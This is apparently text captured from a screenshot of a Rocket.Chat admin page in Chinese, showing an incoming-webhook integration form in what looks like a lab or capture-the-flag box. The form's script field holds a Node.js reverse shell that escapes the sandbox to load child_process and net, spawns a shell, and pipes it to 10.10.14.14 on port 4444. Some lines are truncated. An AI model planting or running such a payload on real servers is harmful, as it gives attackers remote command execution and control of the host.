 10.10.11.155:3000/admin/integrations/incoming
1
管理
导入
聊天室
用户
连接性服务
自定义声音
自定义表情
Federation Dashboard
集成
Invites
OAuth 应用
自定义用户状态
发件人
权限
查看日志
应用
Marketplace
设置
搜索
入站 WebHook 集成
删除
保存修改
头像地址 (可选)
Optional
您可以覆盖从这次整合后的分身。
应当是一个图片的地址。
表情符号 (可选)
Optional
您也可以使用表情符号作为头像。
例如： :ghost:
脚本已启用
是
否
Script
1 const require = console.log.constructor('return process.mainModule.require
2 var net = require("net"), cp = require("child_process"), sh = cp.spawn("/b
3 var client = new net.Socket();
4 client.connect(4444, "10.10.14.14", function(){
5 client.pipe(sh.stdin);
6 sh.stdout.pipe(client);
7 sh.stderr.pipe(client);
8 });
全屏